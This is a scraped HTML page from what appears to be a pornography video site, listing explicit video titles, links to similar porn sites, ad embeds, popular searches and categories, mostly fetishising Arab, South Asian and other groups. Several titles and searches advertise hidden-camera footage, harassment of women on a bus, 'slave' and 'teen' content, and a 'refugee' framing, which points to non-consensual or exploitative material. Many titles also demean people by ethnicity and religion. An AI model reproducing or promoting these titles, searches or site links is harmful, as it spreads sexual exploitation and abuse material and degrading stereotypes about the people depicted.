                            <a class="trd" href="/en/video/2705852733405202784/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb98d230960" src="/thumbs/784/2705852733405202784_0.jpg" alt="Algerian anal" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Algerian anal</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 46908</li>
                                <li><i class="la la-clock-o"></i> 4:26</li>
                                <li><i class="la la-calendar"></i> 8.09.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482545542253888/">
                                <div class="thumb-col-img">
                                    <img data-sg="13cbe2513d574d40" src="/thumbs/888/1426482545542253888_0.jpg" alt="Arab babe 21 yr old refugee in my hotel room for sex" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Arab babe 21 yr old refugee in my hotel room for sex</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 85</li>
                                <li><i class="la la-clock-o"></i> 5:00</li>
                                <li><i class="la la-calendar"></i> 26.11.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731564375653/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb91f6a3e65" src="/thumbs/653/2705852731564375653_0.jpg" alt="Syrian Wife" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Syrian Wife</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 76581</li>
                                <li><i class="la la-clock-o"></i> 0:30</li>
                                <li><i class="la la-calendar"></i> 1.10.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/6103722336339864679/">
                                <div class="thumb-col-img">
                                    <img data-sg="54b4c7204127ac67" src="/thumbs/679/6103722336339864679_0.jpg" alt="Arab girl gives great head" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Arab girl gives great head</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 55999</li>
                                <li><i class="la la-clock-o"></i> 5:53</li>
                                <li><i class="la la-calendar"></i> 19.03.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852734238135025/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9bec892f1" src="/thumbs/25/2705852734238135025_0.jpg" alt="Fucking horny kurd girl (kurkish - iranian - iran - kurd)" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Fucking horny kurd girl (kurkish - iranian - iran - kurd)</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 57395</li>
                                <li><i class="la la-clock-o"></i> 0:53</li>
                                <li><i class="la la-calendar"></i> 3.11.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/18014821579328201414/">
                                <div class="thumb-col-img">
                                    <img data-sg="fa0180c79fe622c6" src="/thumbs/414/18014821579328201414_0.jpg" alt="Muslim Ass Finger - Jasmine SweetArabic" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Muslim Ass Finger - Jasmine SweetArabic</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 171</li>
                                <li><i class="la la-clock-o"></i> 5:31</li>
                                <li><i class="la la-calendar"></i> 13.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942640671164707/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10f7730923" src="/thumbs/707/3824942640671164707_0.jpg" alt="egypt  شرموطة مصرية مولعة تمص مليح كاس محلوق More vid&eacute_os:(www.sexnow.ga" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>egypt  شرموطة مصرية مولعة تمص مليح كاس محلوق More vid&eacute_os:(www.sexnow.ga</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 62</li>
                                <li><i class="la la-clock-o"></i> 3:19</li>
                                <li><i class="la la-calendar"></i> 4.10.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852733577290753/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb99764e401" src="/thumbs/753/2705852733577290753_0.jpg" alt="Mnkabh Saudi and OLAP" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Mnkabh Saudi and OLAP</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 43218</li>
                                <li><i class="la la-clock-o"></i> 3:43</li>
                                <li><i class="la la-calendar"></i> 18.10.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1892856895765809214/">
                                <div class="thumb-col-img">
                                    <img data-sg="1a44c75162c5083e" src="/thumbs/214/1892856895765809214_0.jpg" alt="body with maid" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>body with maid</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 175439</li>
                                <li><i class="la la-clock-o"></i> 0:34</li>
                                <li><i class="la la-calendar"></i> 18.08.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852734314566254/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9c356d26e" src="/thumbs/254/2705852734314566254_0.jpg" alt="Black hairy pussy" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Black hairy pussy</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 297013</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                                <li><i class="la la-calendar"></i> 18.08.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852733044467575/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb977a2a777" src="/thumbs/575/2705852733044467575_0.jpg" alt="Maroc 9hab" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Maroc 9hab</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 11166</li>
                                <li><i class="la la-clock-o"></i> 0:56</li>
                                <li><i class="la la-calendar"></i> 11.12.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942640216399314/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10dc57ddd2" src="/thumbs/314/3824942640216399314_0.jpg" alt="تحرش مخفي في الأتوبيس" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>تحرش مخفي في الأتوبيس</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 178163</li>
                                <li><i class="la la-clock-o"></i> 1:37</li>
                                <li><i class="la la-calendar"></i> 1.09.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852732661118201/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb960c934f9" src="/thumbs/201/2705852732661118201_0.jpg" alt="Mature Arab Couple private session" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Mature Arab Couple private session</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 2846</li>
                                <li><i class="la la-clock-o"></i> 13:03</li>
                                <li><i class="la la-calendar"></i> 31.08.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852735225382235/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9f9a0c55b" src="/thumbs/235/2705852735225382235_0.jpg" alt="Young Pakistani Girl Impregnated By An Pervert Doctor" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Young Pakistani Girl Impregnated By An Pervert Doctor</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 43626</li>
                                <li><i class="la la-clock-o"></i> 7:02</li>
                                <li><i class="la la-calendar"></i> 31.08.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731497552684/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb91b6e9b2c" src="/thumbs/684/2705852731497552684_0.jpg" alt="Chubby Arab Suck &amp; Fuck Butler" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Chubby Arab Suck &amp; Fuck Butler</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 28461</li>
                                <li><i class="la la-clock-o"></i> 7:18</li>
                                <li><i class="la la-calendar"></i> 22.08.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852732828140433/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb96abdc391" src="/thumbs/433/2705852732828140433_0.jpg" alt="tits gets fucked and sucks dick in  - frmxd com" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>tits gets fucked and sucks dick in  - frmxd com</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 39865</li>
                                <li><i class="la la-clock-o"></i> 14:22</li>
                                <li><i class="la la-calendar"></i> 4.10.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852733424314915/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb98e46aa23" src="/thumbs/915/2705852733424314915_0.jpg" alt="Sharmota egypt bbw bigger than white tit and ass" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Sharmota egypt bbw bigger than white tit and ass</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 61</li>
                                <li><i class="la la-clock-o"></i> 2:09</li>
                                <li><i class="la la-calendar"></i> 18.08.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852732765866838/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb967078b56" src="/thumbs/838/2705852732765866838_0.jpg" alt="Sex arab egyptian step sister fuck anal virgen girl teen" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Sex arab egyptian step sister fuck anal virgen girl teen</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 114400</li>
                                <li><i class="la la-clock-o"></i> 5:39</li>
                                <li><i class="la la-calendar"></i> 28.09.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731653472772/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb924b9c204" src="/thumbs/772/2705852731653472772_0.jpg" alt="A sexy Algerian women get fucked" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>A sexy Algerian women get fucked</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 51648</li>
                                <li><i class="la la-clock-o"></i> 2:41</li>
                                <li><i class="la la-calendar"></i> 8.09.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852732548656702/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb95a152e3e" src="/thumbs/702/2705852732548656702_0.jpg" alt="Arab girl get a fuck at clinic" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Arab girl get a fuck at clinic</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 82354</li>
                                <li><i class="la la-clock-o"></i> 7:19</li>
                                <li><i class="la la-calendar"></i> 23.08.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852735266919488/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9fc1a9440" src="/thumbs/488/2705852735266919488_0.jpg" alt="Professional Iraqi sex" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Professional Iraqi sex</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 52</li>
                                <li><i class="la la-clock-o"></i> 4:36</li>
                                <li><i class="la la-calendar"></i> 18.08.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
                     
                </div>
                
                <div class="pages-row">
                    
                    <ul>
<li><a href="/">1</a></li><li class="active"><a href="/en/index/popular/2/" target="_self">2</a></li><li class="active"><a href="/en/index/popular/3/" target="_self">3</a></li><li class="active"><a href="/en/index/popular/4/" target="_self">4</a></li><li><a href="/en/index/popular/2/" target="_self"><i class="la la-caret-right"></i></a></li>
                    </ul>
                    
                </div>
                <h2>Similar Porn Sites</h2>
                
                <div class="traders-row">
                    
                    <ul>
                        
<li><div><a href="https://livesexcams9.com/"><i class="la la-chevron-circle-right"></i> livesexcams9.com</a></div></li>
<li><div><a href="https://pornmovies.site/"><i class="la la-chevron-circle-right"></i> pornmovies.site</a></div></li>
<li><div><a href="https://sexvideos.ink/"><i class="la la-chevron-circle-right"></i> sexvideos.ink</a></div></li>
<li><div><a href="https://sexxxx.love/"><i class="la la-chevron-circle-right"></i> sexxxx.love</a></div></li>
<li><div><a href="https://qep.me/"><i class="la la-chevron-circle-right"></i> qep.me</a></div></li>
<li><div><a href="https://bestpornsites.cc/"><i class="la la-chevron-circle-right"></i> bestpornsites.cc</a></div></li>
                        
                    </ul>
                    
                </div>                 
                <div class="avbar-row">
                    
                    <div class="avbar-col">
                        <a href="https://camjke.com/girls/arab" target="_blank"><img src="/videojscss/camjke/camjke.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="avbar-col avbar-col-2">
                        <script async src="//go.showmeyouradsnow.com/7ubS9.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17391?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="avbar-col avbar-col-3">
                        <script async src="//go.showmeyouradsnow.com/Z2H47.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17392?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="avbar-col avbar-col-4">
                        <script async src="//go.showmeyouradsnow.com/cta63.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17393?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="avbar-col avbar-col-5">
                        <script async src="//go.showmeyouradsnow.com/cta63.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17393?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                </div>
                
                <h2>Hot Searches</h2>
                
                <div class="searches-row">
                    
                    <ul>
 <li><a href="/en/search/SGlqYWIgYXJhYiBoaWRkZW4gY2Ft/" target="_self" title="Hijab arab hidden cam"><i class="la la-search"></i><span>Hijab arab hidden cam</span></a></li>  <li><a href="/en/search/cGFraXN0YW5pIGFjdHJlc3MgbWVlcmE/" target="_self" title="pakistani actress meera"><i class="la la-search"></i><span>pakistani actress meera</span></a></li>  <li><a href="/en/search/ZWd5cHQgbW9t/" target="_self" title="egypt mom"><i class="la la-search"></i><span>egypt mom</span></a></li>  <li><a href="/en/search/YXJhcA/" target="_self" title="arap"><i class="la la-search"></i><span>arap</span></a></li>  <li><a href="/en/search/QXJhYiBzZXg/" target="_self" title="Arab sex"><i class="la la-search"></i><span>Arab sex</span></a></li>  <li><a href="/en/search/M2FudGVsbCBlbCBNYWhhbGEgRWd5cHQ/" target="_self" title="3antell el Mahala Egypt"><i class="la la-search"></i><span>3antell el Mahala Egypt</span></a></li>  <li><a href="/en/search/YmlnIGFzcyBhcmFiIG1vbSBzZXgga2l0Y2hlbg/" target="_self" title="big ass arab mom sex kitchen"><i class="la la-search"></i><span>big ass arab mom sex kitchen</span></a></li>  <li><a href="/en/search/QkJXIEFyYWIgRnVja2luZyBQdXNzeSAmXyBMaWNraW4gMTI6MDEyOC4wOS4yMDE2IEFyYWJpYW4gRWd5cHQ/" target="_self" title="BBW Arab Fucking Pussy &_ Lickin 12:0128.09.2016 Arabian Egypt"><i class="la la-search"></i><span>BBW Arab Fucking Pussy &_ Lickin 12:0128.09.2016 Arabian Egypt</span></a></li>  <li><a href="/en/search/ZGVzaSBwYWtpc3RhbmkgdmlsbGFnZQ/" target="_self" title="desi pakistani village"><i class="la la-search"></i><span>desi pakistani village</span></a></li>  <li><a href="/en/search/eHh4IGFyYWI/" target="_self" title="xxx arab"><i class="la la-search"></i><span>xxx arab</span></a></li>  <li><a href="/en/search/U3lyaWE/" target="_self" title="Syria"><i class="la la-search"></i><span>Syria</span></a></li>  <li><a href="/en/search/aGlqYWIgbXVzbGlt/" target="_self" title="hijab muslim"><i class="la la-search"></i><span>hijab muslim</span></a></li>  <li><a href="/en/search/c2V4IFRhbWlsIHZpZGVvIDIwMTYgbmV3/" target="_self" title="sex Tamil video 2016 new"><i class="la la-search"></i><span>sex Tamil video 2016 new</span></a></li>  <li><a href="/en/search/QmlnIEZhdCBTZXggSXJhcQ/" target="_self" title="Big Fat Sex Iraq"><i class="la la-search"></i><span>Big Fat Sex Iraq</span></a></li>  <li><a href="/en/search/aXJhcSBtb20/" target="_self" title="iraq mom"><i class="la la-search"></i><span>iraq mom</span></a></li>  <li><a href="/en/search/YXJhYiB4eHh4/" target="_self" title="arab xxxx"><i class="la la-search"></i><span>arab xxxx</span></a></li>  <li><a href="/en/search/UGFraXN0YW5pIHh4eC52aWRlbw/" target="_self" title="Pakistani xxx.video"><i class="la la-search"></i><span>Pakistani xxx.video</span></a></li>  <li><a href="/en/search/RnVjayBTYXVkaSBBcmFiaWE/" target="_self" title="Fuck Saudi Arabia"><i class="la la-search"></i><span>Fuck Saudi Arabia</span></a></li>  <li><a href="/en/search/U0FVREkgQVJBQklBIFNMQVZFIEdBWSBURUVOUyBTSE9XIEFTUyBIT0xF/" target="_self" title="SAUDI ARABIA SLAVE GAY TEENS SHOW ASS HOLE"><i class="la la-search"></i><span>SAUDI ARABIA SLAVE GAY TEENS SHOW ASS HOLE</span></a></li>  <li><a href="/en/search/U3VkYW4gZ2lybCBmdWNr/" target="_self" title="Sudan girl fuck"><i class="la la-search"></i><span>Sudan girl fuck</span></a></li>  <li><a href="/en/search/ZWd5cHQgYnVz/" target="_self" title="egypt bus"><i class="la la-search"></i><span>egypt bus</span></a></li>  <li><a href="/en/search/VHVyayBoaWphYg/" target="_self" title="Turk hijab"><i class="la la-search"></i><span>Turk hijab</span></a></li>  <li><a href="/en/search/QXJhYiBiYncgc2V4IHZpZGVv/" target="_self" title="Arab bbw sex video"><i class="la la-search"></i><span>Arab bbw sex video</span></a></li>  <li><a href="/en/search/aGlqYWIgYXJhYg/" target="_self" title="hijab arab"><i class="la la-search"></i><span>hijab arab</span></a></li>  <li><a href="/en/search/aW5kaWFuIGhpbmRpIHNleCB2aWRlb3M/" target="_self" title="indian hindi sex videos"><i class="la la-search"></i><span>indian hindi sex videos</span></a></li>  <li><a href="/en/search/c2V4eSBwYWtpc3RhbmkgYmhhYmhp/" target="_self" title="sexy pakistani bhabhi"><i class="la la-search"></i><span>sexy pakistani bhabhi</span></a></li>  <li><a href="/en/search/RmFsbGFoYSBlZ3lwdA/" target="_self" title="Fallaha egypt"><i class="la la-search"></i><span>Fallaha egypt</span></a></li>  <li><a href="/en/search/c2V4IHBha2lzdGFuaSBnaXJs/" target="_self" title="sex pakistani girl"><i class="la la-search"></i><span>sex pakistani girl</span></a></li>  <li><a href="/en/search/U3VkYW4gc2V4/" target="_self" title="Sudan sex"><i class="la la-search"></i><span>Sudan sex</span></a></li>  <li><a href="/en/search/cGFraXN0YW5pIHh4eA/" target="_self" title="pakistani xxx"><i class="la la-search"></i><span>pakistani xxx</span></a></li>  <li><a href="/en/search/eHh4aWksIEFmZ2hhbmlzdGFu/" target="_self" title="xxxii, Afghanistan"><i class="la la-search"></i><span>xxxii, Afghanistan</span></a></li>  <li><a href="/en/search/ZmF0ICBJbmRpYW4gQXVudHk/" target="_self" title="fat  Indian Aunty"><i class="la la-search"></i><span>fat  Indian Aunty</span></a></li>  <li><a href="/en/search/cGFraXN0YW5pIHJlcA/" target="_self" title="pakistani rep"><i class="la la-search"></i><span>pakistani rep</span></a></li>  <li><a href="/en/search/dGFtaWwgYXVudHkgc2V4IHZpZGVvIG5ldw/" target="_self" title="tamil aunty sex video new"><i class="la la-search"></i><span>tamil aunty sex video new</span></a></li>  <li><a href="/en/search/UGFraXN0YW5pLSBJbmRpYW4gTXVqcmEgVmVyeSBTZXh5IEdpcmw/" target="_self" title="Pakistani- Indian Mujra Very Sexy Girl"><i class="la la-search"></i><span>Pakistani- Indian Mujra Very Sexy Girl</span></a></li>  <li><a href="/en/search/QXJiYW4gc2V4IHh4eCBkb3dubG9hZHM/" target="_self" title="Arban sex xxx downloads"><i class="la la-search"></i><span>Arban sex xxx downloads</span></a></li>  <li><a href="/en/search/ZWd5cHQgc2hhcm1vdGEgZ2l2ZQ/" target="_self" title="egypt sharmota give"><i class="la la-search"></i><span>egypt sharmota give</span></a></li>  <li><a href="/en/search/V1dXIFRhbWlsIFhYWCBTZXh5cyBYWFggVmlkZW9z/" target="_self" title="WWW Tamil XXX Sexys XXX Videos"><i class="la la-search"></i><span>WWW Tamil XXX Sexys XXX Videos</span></a></li>  <li><a href="/en/search/aGlkZGVuIGNhbSBhcmFiIGNvdXBsZQ/" target="_self" title="hidden cam arab couple"><i class="la la-search"></i><span>hidden cam arab couple</span></a></li>  <li><a href="/en/search/dGVhY2hlcg/" target="_self" title="teacher"><i class="la la-search"></i><span>teacher</span></a></li>   
                    </ul>
                    
                </div>
                
                <h2>Categories</h2>
                
                <div class="categories-row">
                    
                    <ul>
                        
                        <li>
                            <div>
                                <a href="/en/category/205783043/Afghanistan/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Afghanistan <span>(25)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/207159299/African/popular/1/" target="_self">
                                    <i class="la la-tag"></i> African <span>(403)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/205848579/Algeria/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Algeria <span>(23)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/207224835/Amateur/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Amateur <span>(4330)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/207290371/Anal/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Anal <span>(2166)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/3/Arab/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Arab <span>(11851)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/207355907/Asian/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Asian <span>(1384)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/207421443/Ass/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Ass <span>(2018)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/207486979/Asslick/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Asslick <span>(111)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/211091459/Aunty/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Aunty <span>(132)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/207618051/BBW/popular/1/" target="_self">
                                    <i class="la la-tag"></i> BBW <span>(1215)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/207683587/BDSM/popular/1/" target="_self">
                                    <i class="la la-tag"></i> BDSM <span>(253)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/207552515/Babe/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Babe <span>(1328)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/205914115/Bahrain/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Bahrain <span>(15)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/207749123/Beach/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Beach <span>(49)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/211025923/Bhabhi/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Bhabhi <span>(105)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/207814659/Big Ass/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Big Ass <span>(2926)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/207880195/Big Cock/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Big Cock <span>(1404)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/207945731/Big Tits/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Big Tits <span>(1901)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/208011267/Bisexual/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Bisexual <span>(388)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/208076803/Black/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Black <span>(937)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/208142339/Blonde/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Blonde <span>(457)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/208273411/Blowjob/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Blowjob <span>(3261)</span>
                                </a>
                            </div>
                        </li>                        
